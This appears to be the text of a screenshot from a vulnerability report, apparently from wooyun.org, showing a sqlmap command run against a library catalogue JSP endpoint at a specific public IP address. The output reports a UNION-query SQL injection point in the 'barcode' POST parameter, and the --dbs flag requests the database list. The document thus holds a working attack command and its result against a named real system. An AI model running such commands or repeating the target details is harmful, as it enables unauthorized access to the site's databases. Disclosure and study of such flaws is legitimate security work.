 管理员: sqlmap
D:\Python27\sqlmap>sqlmap.py -u "http://202.200.87.32:1080/opac_two/postinformat
ion/list_holdretrieve.jsp?kind=query" --data "barcode=1&fangshi=1&title=1&B1=%C8
%B7%B6%A8" --dbs
sqlmap {1.0-dev-nongit-20140921}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:58:08
[10:58:09] [INFO] resuming back-end DBMS 'microsoft sql server unknown'
[10:58:09] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: barcode
Type: UNION query
www.wooyun.org